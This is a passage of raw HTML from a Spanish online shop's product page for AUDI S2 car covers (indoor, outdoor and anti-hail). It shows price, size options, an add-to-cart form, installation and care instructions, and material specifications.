                                                            <span class="inline-block w-2 h-2 bg-red-600 rounded-full mr-2"></span>
                                                            Agotado
                                                        </div>
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                                                                            </div>

                                                        
                                                    </label>
                                                                                                </div>
                                        </div>
                                                                        <!-- #endregion Gamme / Finition -->

                                    
                                                                                                                                    
                                                                


                                            </div>
                    
                    <template x-if="$store.incorrectTemplateCode === true">
                        <div class="mt-2">
                            <div class="border border-red-600 text-red-600 p-2 text-sm">
                                <span class="cannot_buy_title block text-center text-xm font-bold uppercase">
                                    ¡PRONTO DISPONIBLE!

                                </span>
                            </div>
                        </div>
                    </template>

                    <template x-if="$store.incorrectTemplateCode === false">
                        <div class="relative mt-2">
                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alertinfo-200 border border-alertinfo-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">Cubierta coche disponible en</span>
                                    <span class=" block mt-4 ">Si eres el primero en pedir una alfombrilla para este vehículo</span>
                                    <span class=" block mt-4">¡llévatela gratis!</span>
                                    <span class="flex mt-4 p-y2">
                                        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentNodesignTapis'" class="bg-black text-white rounded-md p-2">Vea cómo funciona</button>
                                    </span>
                                </div>
                            </div>
                        </div>
                                            </template>
                </div>

                    

                                </div>
            </section>
        
</div>                    
                    
                        
                    
                </div>

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                            x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                            :class="isMobile
                            ? 'fixed inset-x-0  bottom-0 w-screen bg-white p-4 z-20'
                            : 'bg-white px-4 pb-4 text-center border rounded-sm'"
                          class="lg:mt-0">

                            <div class="flex flex-rows items-center justify-center product-actions js-product-actions"
                                 :class="isMobile ? 'gap-2' : 'p-6 gap-6'">
                                
                                <div class="flex flex-col w-48 text-left max-md:w-full">
                                    
                                            <div class="product-prices js-product-prices">
        
            <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" id="bloc-price">
                <link itemprop="availability" href="https://schema.org/OutOfStock" />
                <meta itemprop="priceCurrency" content="EUR">

                <div class="flex flex-col text-gray-600 mb-2 leading-4">
                    <span class="text-left text-sm hidden">Desde</span>
                    <span class="font-bold text-3xl mb-0 text-black js-price" itemprop="price" content="64.99">64,99 €</span>

                    
                                                                                                                                        <div class="flex flex-col mb-2 leading-4 text-left text-black font-bold gap-1 m-1">
                                <div>
                                <span class="text-sm text-black">Ahorro <span class="text-sm text-red-600 font-bold">35,00€</span></span>
                                <span class="text-sm text-gray-600">(<i>Opciones excluidas</i>)</span>
                                </div>                                    
                            </div>
                                                        
                                            

                    
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
    </div>
                                    
                                </div>
                                <div class="flex flex-col flex-1 max-md:w-full">
                                
                                    <form action="https://www.lovecar.es/panier" onsubmit="return false;" method="post" id="add-to-cart-or-refresh" class="js-add-to-cart-form">
                                        <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                        <input type="hidden" name="id_product" value="8" id="product_page_product_id">
                                        <input type="hidden" name="id_model" value="2397" id="product_page_model_id">
                                        <input type="hidden" name="id_attribute" value=""
                                               id="default_id_attribute_for_group">
                                        <input type="hidden" name="id_customization" value="0"
                                               id="product_customization_id" class="js-product-customization-id">
                                        <input type="hidden" name="heel_pad" value="0" id="product_heel_pad">
                                        <input type="hidden" name="autogrip" value="0" id="product_autogrip">
                                        <input type="hidden" name="embroidery" value=""
                                               id="product_embroidery" class="js-product-embroidery">
                                        <input type="hidden" name="customization[template_question]" value="" id="product_template_question" class="js-product-template-question">

                                        
                                                                                    

                                        
                                                                                    

                                        
                                            <div class="product-add-to-cart js-product-add-to-cart">
    
        <div class="hidden">
            <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Nivel de protección: 
                      Uso en interior                                                            </span>
              <ul id="group_12">
                      <li class="float-xs-left input-container">
              <label aria-label="Uso en interior">
                <input class="input-color" type="radio" data-product-attribute="12" name="group[12]" value="98" title="Uso en interior" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/98.jpg)"
                                  ><span class="attribute-name sr-only">Uso en interior</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Uso en exteriores">
                <input class="input-color" type="radio" data-product-attribute="12" name="group[12]" value="99" title="Uso en exteriores">
                <span
                                      class="color texture" style="background-image: url(/img/co/99.jpg)"
                                  ><span class="attribute-name sr-only">Uso en exteriores</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Protección Antigranizo (RUPTURA)">
                <input class="input-color" type="radio" data-product-attribute="12" name="group[12]" value="128" title="Protección Antigranizo (RUPTURA)">
                <span
                                      class="color texture" style="background-image: url(/img/co/128.jpg)"
                                  ><span class="attribute-name sr-only">Protección Antigranizo (RUPTURA)</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Talla de la funda: 
                                                                                                                                    Talla 6                                                                                  </span>
              <select
          class="form-control form-control-select"
          id="group_10"
          aria-label="Talla de la funda"
          data-product-attribute="10"
          name="group[10]">
                      <option value="86" title="Talla 1">Talla 1</option>
                      <option value="87" title="Talla 2">Talla 2</option>
                      <option value="88" title="Talla 3">Talla 3</option>
                      <option value="89" title="Talla 4">Talla 4</option>
                      <option value="90" title="Talla 5">Talla 5</option>
                      <option value="91" title="Talla 6" selected="selected">Talla 6</option>
                      <option value="92" title="Talla 7">Talla 7</option>
                      <option value="93" title="Talla 8">Talla 8</option>
                      <option value="94" title="Talla 9">Talla 9</option>
                  </select>
          </div>
      </div>
        </div>
    

            
            <div style="display: none;" class="js-loader-overlay fixed top-0 left-0 bg-white opacity-80 h-screen w-screen z-[1000]"></div>
            <div class="js-loader loader fixed top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-[1001] p-4 rounded-lg shadow-lg" style="display: none;">Loading ...</div>


            <div class="relative text-right">
                <button class="w-48 p-4 js-add-to-cart-btn btn btn-ui-green disabled:btn-ui-gray btn-rounded w-full disabled:opacity-50 text-base lg:text-xs xl:text-base add-to-cart" data-button-action="add-to-cart" type="submit" id="add-product-to-cart" data-id="modal_addcart">
                    Añadir al carrito
                </button>
            </div>
        

        
            <p class="text-sm">
                            </p>
        
    </div>                                        

                                        
                                            <div class="product-additional-info js-product-additional-info">
            </div>                                        

                                        
                                    </form>
                                
                                </div>
                            </div>
                </div>
                
                <div class="delivery-info">
                    
                        <div class="product-delivery-info p-4">
                <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 4C1.44772 4 1 4.44772 1 5C1 5.55228 1.44772 6 2 6H12V16H9.82843C9.68067 15.5821 9.44072 15.1981 9.12132 14.8787C8.55871 14.3161 7.79565 14 7 14C6.20435 14 5.44129 14.3161 4.87868 14.8787C4.55927 15.1981 4.31933 15.5821 4.17157 16H4V13C4 12.4477 3.55228 12 3 12C2.44772 12 2 12.4477 2 13V17C2 17.5523 2.44772 18 3 18H4.17157C4.31933 18.4179 4.55927 18.8019 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20C7.79565 20 8.55871 19.6839 9.12132 19.1213C9.44072 18.8019 9.68067 18.4179 9.82843 18H14.1716C14.3193 18.4179 14.5593 18.8019 14.8787 19.1213C15.4413 19.6839 16.2043 20 17 20C17.7957 20 18.5587 19.6839 19.1213 19.1213C19.4407 18.8019 19.6807 18.4179 19.8284 18H21C21.5523 18 22 17.5523 22 17V11C22 10.8188 21.9507 10.6409 21.8575 10.4855L18.8575 5.4855C18.6768 5.1843 18.3513 5 18 5H14C14 4.44772 13.5523 4 13 4H2ZM19.8284 16H20V12H14V16H14.1716C14.3193 15.5821 14.5593 15.1981 14.8787 14.8787C15.4413 14.3161 16.2043 14 17 14C17.7957 14 18.5587 14.3161 19.1213 14.8787C19.4407 15.1981 19.6807 15.5821 19.8284 16ZM16 17C16 16.7348 16.1054 16.4804 16.2929 16.2929C16.4804 16.1054 16.7348 16 17 16C17.2652 16 17.5196 16.1054 17.7071 16.2929C17.8946 16.4804 18 16.7348 18 17C18 17.2652 17.8946 17.5196 17.7071 17.7071C17.5196 17.8946 17.2652 18 17 18C16.7348 18 16.4804 17.8946 16.2929 17.7071C16.1054 17.5196 16 17.2652 16 17ZM6 17C6 17.2652 6.10536 17.5196 6.29289 17.7071C6.48043 17.8946 6.73478 18 7 18C7.26522 18 7.51957 17.8946 7.70711 17.7071C7.89464 17.5196 8 17.2652 8 17C8 16.7348 7.89464 16.4804 7.70711 16.2929C7.51957 16.1054 7.26522 16 7 16C6.73478 16 6.48043 16.1054 6.29289 16.2929C6.10536 16.4804 6 16.7348 6 17ZM14 10V7H17.4338L19.2338 10H14ZM3 8C2.44772 8 2 8.44772 2 9C2 9.55228 2.44772 10 3 10H7C7.55228 10 8 9.55228 8 9C8 8.44772 7.55228 8 7 8H3Z" fill="black"/>
            </svg>

            Entrega gratuita estimada en 02/02/2026
        </span>
                        <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H21C21.5523 5 22 5.44772 22 6V9H2V6ZM0 10V6C0 4.34315 1.34315 3 3 3H21C22.6569 3 24 4.34315 24 6V10V18C24 19.6569 22.6569 21 21 21H3C1.34315 21 0 19.6569 0 18V10ZM22 11V18C22 18.5523 21.5523 19 21 19H3C2.44772 19 2 18.5523 2 18V11H22Z" fill="black"/>
            </svg>
            Pago en 3x gratuito, a partir de 60 euros de compra.
        </span>
        
        
            <p class="text-sm">
                            </p>
        
</div>

                    
                </div>

            </div>
        </div>

        
        
            
<div  class="relative">
    <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_caracter" id="section_caracter"></div>
    
        

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[680px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"></path><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"></path>
        </svg>
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="caracter-heading">
            Características
        </h4>
    </div>
    
        
<article class="flex flex-col md:w-full nowglt">
  <div class="mt-4 text-md max-md:max-w-full mx-4 nowglt">
  <p class="mt-4 font-bold">Cómo instalar eficazmente las cubiertas para coche (interior, exterior y protección antigranizo)</p>
  <p class="mt-4">Proteger su vehículo con la cubierta adecuada es esencial para conservar su aspecto y prolongar su vida útil. Tanto si se trata de una lona para uso interior o exterior, como de una específicamente diseñada para proteger contra el granizo, una instalación correcta garantiza una protección óptima. Aquí tienes nuestros consejos para instalar la cubierta de tu coche de forma fácil y eficaz.</p>
  <hr class="my-2">
    <p class="mt-4"><strong>Preparación antes de la instalación</strong></p>
    <p class="mt-4"><strong>1- Limpie su vehículo </strong>: Antes de colocar la tela, limpia y seca tu vehículo para evitar que el polvo o la humedad dañen la pintura.</p>
    <p class="mt-4"><strong>2- Despliegue la lona sobre una zona perfectamente limpia </strong>: Es importante evitar que la suciedad y los residuos se adhieran a la cubierta y rayen la carrocería.</p>
    
  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Instalación de una cubierta interior para el coche</strong></p>
    <p class="mt-4">Las cubiertas interiores protegen su coche del polvo, los arañazos y el desgaste diario en un garaje o espacio cerrado.</p>
    <p class="mt-4"><strong>1- Posicionar la cubierta
 </strong>: Identifique la parte delantera y trasera de la cubierta.</p>
    <p class="mt-4"><strong>2- Comience por la parte delantera </strong>: Alinee la cubierta sobre el capó y el parabrisas.</p>
    <p class="mt-4"><strong>3- Cubra gradualmente el vehículo </strong>: Desenrolle suavemente la lona sobre el techo, las puertas y la parte trasera.</p>
    <p class="mt-4"><strong>4- Ajuste las bandas elásticas </strong>: Fije los bordes elásticos bajo el chasis para mantener la tela impermeable en su sitio.</p>

  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Instalación de una cubierta exterior para el coche</strong></p>
    <p class="mt-4">Las cubiertas exteriores están diseñadas para proteger su vehículo de la intemperie, los rayos UV y la contaminación.</p>
    <p class="mt-4"><strong>1- Posicionar la cubierta
 </strong>: Identificar la parte delantera y trasera de la cubierta</p>
    <p class="mt-4"><strong>2- Comience por el techo
 </strong>: Coloque la cubierta de lona en el techo y despliéguela gradualmente hacia los lados.</p>
    <p class="mt-4"><strong>3- Garantizar un ajuste perfecto </strong>: Fije los bordes elásticos bajo el chasis para mantener la tela impermeable en su sitio.</p>
    <p class="mt-4"><strong>4- Compruebe la tensión </strong>: Una cubierta de lona bien tensada evita que se formen pliegues en los que podría acumularse el agua.</p>
    <p class="mt-4"><strong>5- ATENCIÓN </strong>: No utilice la cubierta si hace mucho frío, ya que podría pegarse a la carrocería.</p>

  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Instalación de una cubierta antigranizo</strong></p>
    <p class="mt-4">Las cubiertas antigranizo ofrecen una mayor protección gracias a su acolchado especial diseñado para absorber los impactos.</p>
    <p class="mt-4"><strong>1- Identificar las zonas acolchadas
 </strong>: Estas secciones deben cubrir las zonas más expuestas, como el capó, el techo y el maletero.</p>
    <p class="mt-4"><strong>2- Desenrollar la cubierta
 </strong>: Coloca primero la tela asfáltica sobre el techo y, a continuación, sobre las demás partes del vehículo.</p>
    <p class="mt-4"><strong>3- Fijar firmemente </strong>: Las cubiertas antigranizo de Lovecar.es están equipadas con cierres reforzados para una sujeción óptima incluso con vientos fuertes.
</p>
    <p class="mt-4"><strong>4- Probar la cubierta </strong>: Asegúrese de que todas las zonas vulnerables están bien protegidas.</p>

  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Mantenimiento y almacenamiento de lonas</strong></p>
    <p class="mt-4"><strong>1- Limpia tu lona con regularidad </strong>: Utilice agua tibia y jabón suave para eliminar el polvo y las manchas.</p>
    <p class="mt-4"><strong>2- Dejar secar completamente </strong>: Antes de guardar la cubierta, asegúrate de que esté completamente seca para evitar la formación de moho.</p>
    <p class="mt-4"><strong>3- Guardar en una bolsa especial </strong>: Guarda tu cubierta de lona en un lugar limpio y seco, utilizando una bolsa suministrada por lovecar.es si es posible.</p>

  </div>
</article>




 											  
			


</section>
    

            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_installation" id="section_installation"></div>

        
            

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full bg-white max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt" itemscope itemtype="https://schema.org/HowTo">
	<img loading="lazy" src="/themes/sweetco/assets//img/install.png" alt="Installation icon" class="object-contain w-14 h-14 bg-black rounded-full aspect-square fill-black">
	<h4 class="mt-2 text-2xl font-bold leading-none text-center text-black" itemprop="name">Instalación</h4>




 	<p class="text-base text-center text-black max-md:max-w-full">Instale su Cubierta coche para AUDI S2 en sólo unos segundos.</p>
	<div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt" itemscope itemtype="https://schema.org/HowToSection">
		<meta itemprop="name" content="Instalación cubierta Cubierta coche para AUDI S2">
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="1">
			<meta itemprop="name" content="Limpia el coche para evitar arañazos.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">1.</span>
			<p class="flex-1 shrink" itemprop="text">Limpia el coche para evitar arañazos.</p>
		</article>
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="2">
			<meta itemprop="name" content="Despliegue la cubierta e identifique la parte delantera.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">2.</span>
			<p class="flex-1 shrink" itemprop="text">Despliegue la cubierta e identifique la parte delantera.</p>
		</article>
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="3">
			<meta itemprop="name" content="Coloca la cubierta en el techo y desenróllala sobre el coche.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">3.</span>
			<p class="flex-1 shrink" itemprop="text">Coloca la cubierta en el techo y desenróllala sobre el coche.</p>
		</article>
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="4">
			<meta itemprop="name" content="Sujeta la cubierta con las correas o elásticos y comprueba el ajuste.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">4.</span>
			<p class="flex-1 shrink" itemprop="text">Sujeta la cubierta con las correas o elásticos y comprueba el ajuste.</p>
		</article>
	</div>

 											  
			
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/H_xXMPZ3JE4" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    

</section>

        

                <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_entretien" id="section_entretien"></div>
                
                

  <section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4 nowglt" x-data="{ openTab: 1 }">
        <article class="md:w-full lg:w-4/12 xl:w-5/12">
            <div class="items-start w-full font-bold leading-none text-black max-md:mt-10 mb-5">

                <h4 class="flex gap-2 self-start text-2xl font-bold leading-none">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M9 2C9.55228 2 10 2.44772 10 3C10 3.26522 10.1054 3.51957 10.2929 3.70711C10.4804 3.89464 10.7348 4 11 4C11.5523 4 12 4.44772 12 5C12 5.55228 11.5523 6 11 6C10.7348 6 10.4804 6.10536 10.2929 6.29289C10.1054 6.48043 10 6.73478 10 7C10 7.55228 9.55228 8 9 8C8.44772 8 8 7.55228 8 7C8 6.73478 7.89464 6.48043 7.70711 6.29289C7.51957 6.10536 7.26522 6 7 6C6.44772 6 6 5.55228 6 5C6 4.44772 6.44772 4 7 4C7.26522 4 7.51957 3.89464 7.70711 3.70711C7.89464 3.51957 8 3.26522 8 3C8 2.44772 8.44772 2 9 2ZM17.2929 2.29289C17.6834 1.90237 18.3166 1.90237 18.7071 2.29289L21.7071 5.29289C22.0976 5.68342 22.0976 6.31658 21.7071 6.70711L6.70711 21.7071C6.31658 22.0976 5.68342 22.0976 5.29289 21.7071L2.29289 18.7071C1.90237 18.3166 1.90237 17.6834 2.29289 17.2929L14.2927 5.2931L17.2929 2.29289ZM15 7.41421L4.41421 18L6 19.5858L16.5858 9L15 7.41421ZM18 7.58579L16.4142 6L18 4.41421L19.5858 6L18 7.58579ZM19 12C19.5523 12 20 12.4477 20 13C20 13.2652 20.1054 13.5196 20.2929 13.7071C20.4804 13.8946 20.7348 14 21 14C21.5523 14 22 14.4477 22 15C22 15.5523 21.5523 16 21 16C20.7348 16 20.4804 16.1054 20.2929 16.2929C20.1054 16.4804 20 16.7348 20 17C20 17.5523 19.5523 18 19 18C18.4477 18 18 17.5523 18 17C18 16.7348 17.8946 16.4804 17.7071 16.2929C17.5196 16.1054 17.2652 16 17 16C16.4477 16 16 15.5523 16 15C16 14.4477 16.4477 14 17 14C17.2652 14 17.5196 13.8946 17.7071 13.7071C17.8946 13.5196 18 13.2652 18 13C18 12.4477 18.4477 12 19 12Z" fill="black"/>
                    </svg>
                                            <span>Características  Cubierta coche para<br>AUDI S2</span>
                                    </h4>
                <nav class="gap-5 justify-between items-center p-2 mt-4 w-full text-sm rounded-xl bg-gray-400" role="tablist">
                                                                                                         <button x-on:click="openTab = 1" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 1 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            Interior
                        </button>
                        <button x-on:click="openTab = 2" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 2 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            Exterior
                        </button>
                        <button x-on:click="openTab = 3" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 3 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            antigranizo
                        </button>
                                    </nav>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full">
                    
    <article x-show="openTab === 1" class="transition-all duration-300 w-full shadow-img">
        <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <div class="text-xl h1 font-bold max-md:max-w-full">Cubierta interior AUDI S2</p>
                <div class="mt-4 text-sm max-md:max-w-full">
                    <p class="mt-4"><strong>1- Compatibilidad de vehículos </strong>: Nuestras fundas para coche están fabricadas a medida. Están diseñadas para adaptarse lo mejor posible a las dimensiones de su <strong>%vehicule%</strong>, así como a las de los vehículos de su misma categoría. Nuestras lonas protectoras son compatibles con una amplia gama de marcas, como Audi, Peugeot, Mazda, BMW, Mercedes, Renault, Citroën, Jeep, Porsche y muchas otras. Consejo: para obtener los mejores resultados, instale la lona en un vehículo limpio y seco.</p>
                    <p class="mt-4"><strong>2- Descripción de la cubierta interior </strong>: Especialmente diseñada para uso en interiores, esta funda protectora semientallada para <strong>AUDI S2</strong> es ideal para su garaje u otra cochera. Protege eficazmente tu coche contra el polvo, los arañazos y los residuos que pueden acumularse en la carrocería y dañarla.</p>
                    <p class="mt-4"><strong>3- Características y ventajas </strong>: Fabricada en poliéster 100%, su revestimiento transpirable evita la acumulación de humedad y la aparición de moho.Dispone de dos orificios de espejo para un ajuste perfecto, y una banda elástica completa para mayor sujeción y facilidad de colocación.</p>
                    <p class="mt-4"><strong>4- Composición y ventajas prácticas </strong>: composición, 100% poliéster, Color de la lona interior: Negro, Práctico: Lavable a máquina a 30°, Ingenioso: Viene en una bolsa de transporte. Ventaja: Entrega gratuita en todo el sitio.</p>
                </div>
        </div>
    </article>
    <article x-show="openTab === 2" class="transition-all duration-300 w-full shadow-img">
        <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <div class="text-xl h1 font-bold max-md:max-w-full">Tela impermeable para exteriores AUDI S2</p>
                <div class="mt-4 text-sm max-md:max-w-full">
                    <p class="mt-4"><strong>1- Descripción de la funda de exterior </strong>: Para proteger eficazmente su coche de las inclemencias del tiempo, elija una funda de coche semipersonalizada. Fabricada especialmente para proteger tu carrocería del sol, la lluvia, la contaminación, la resina de los árboles y las hojas, esta funda de coche es totalmente impermeable y soporta el calor extremo.</p>
                    <p class="mt-4"><strong>2- Propiedades transpirables </strong>: Fabricada en poliéster 100%, esta lona tiene un revestimiento transpirable que evita la acumulación de humedad y la aparición de moho, proporcionando una protección duradera y eficaz.3-Para mayor protección, su funda de coche está totalmente forrada con un tejido suave al tacto.</p>
                    <p class="mt-4"><strong>3- Protección reforzada y fácil instalación </strong>: Para un cuidado óptimo, la funda está totalmente forrada con un tejido suave al tacto que protege la carrocería de arañazos. Una banda elástica en toda su longitud proporciona una sujeción adicional y facilita su colocación. Advertencia: no utilices la funda en condiciones de helada, ya que podría pegarse a la carrocería.</p>
                    <p class="mt-4"><strong>4- Composición y características prácticas </strong>: Composición: 100% poliéster, Forro: 100% poliéster, Color exterior de la lona: Gris metalizado, Práctico: Lavable a mano, Ingenioso: Se entrega en una bolsa de transporte.</p>
                </div>
        </div>
    </article>
    <article x-show="openTab === 3" class="transition-all duration-300 w-full shadow-img">
        <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <div class="text-xl h1 font-bold max-md:max-w-full">Cubierta antigranizo AUDI S2</p>
                <div class="mt-4 text-sm max-md:max-w-full">
                    <p class="mt-4"><strong>1- Mayor protección contra la intemperie
 </strong>: Proporcione a su vehículo una protección óptima con nuestra lona antigranizo <strong>%vehicule%</strong>, especialmente diseñada para resistir los caprichos del tiempo. Esta lona semipersonalizada es una auténtica barrera contra el granizo, los vientos fuertes, la lluvia torrencial y otras condiciones meteorológicas extremas. Gracias a su diseño robusto e ingenioso, protege tu coche de los daños causados por la intemperie, prolongando su vida útil y manteniendo su aspecto impecable.</p>
                    <p class="mt-4"><strong>2- Materiales de alta gama para una resistencia sin igual </strong>: Fabricada con materiales de última generación, esta lona antigranizo ofrece una resistencia excepcional. Su composición 100% poliéster y su forro reforzado con 4 mm de espuma de alta densidad garantizan una absorción eficaz incluso de los impactos más violentos. La calidad de los materiales también asegura una larga vida útil y una protección fiable, incluso en condiciones climáticas extremas.</p>
                    <p class="mt-4"><strong>3- Características funcionales y fijación segura </strong>: Para resistir vientos de hasta 70 km/h, la cubierta está equipada con robustas correas de sujeción, que garantizan un ajuste fuerte y seguro en su vehículo. Su diseño semientallado facilita su colocación, mientras que sus materiales transpirables evitan la formación de humedad o moho. Protección reforzada para un uso en exteriores sin concesiones.</p>
                    <p class="mt-4"><strong>4- Características técnicas y ventajas prácticas </strong>: Composición: 100% poliéster, Forro reforzado: 100% poliéster + espuma absorbente de 4 mm, Color exterior: Gris metalizado, Sujeción: Correa de sujeción resistente para vientos de hasta 70 km/h, Cuidado: Lavable a mano, Inteligente: Viene en una práctica bolsa de transporte para guardarla y utilizarla al alcance de la mano.</p>
                </div>
        </div>
    </article>
            </div>
                    </article>
    </div>
</section>

        


        <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_photo" id="section_photo"></div>
            
            




<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
